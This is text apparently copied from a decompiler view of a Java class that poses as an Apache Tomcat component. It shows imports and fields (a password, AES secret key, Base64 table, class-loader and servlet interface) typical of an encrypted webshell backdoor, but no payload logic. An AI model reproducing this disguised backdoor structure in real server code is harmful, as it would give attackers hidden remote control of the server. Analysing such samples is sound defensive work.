 1.java
*FailingSerializer - jadx-gui
FailingSerializer
package org.apache.coyote.ser.impl;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.lang.reflect.Array;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.math.BigInteger;
import java.security.MessageDigest;
import java.util.ArrayList;
import java.util.HashMap;
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import javax.servlet.Servlet;
import javax.servlet.ServletConfig;
import javax.servlet.ServletContext;
import javax.servlet.ServletException;
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import javax.servlet.http.HttpSession;
import javax.servlet.jsp.JspFactory;
import javax.servlet.jsp.PageContext;
cv进去
/* compiled from: AES_BASE64.java */
/* loaded from: FailingSerializer.class */
43 public final class FailingSerializer extends ClassLoader implements Servlet {
public final char[] toBase64;
private String Pwd;
private String path;
private String secretKey;
private HashMap parameterMap;
private ServletContext servletContext;
private ServletConfig servletConfig;
private static final JspFactory _jspxFactory = JspFactory.getDefaultFactory();
代码 Smali Simple Fallback Split view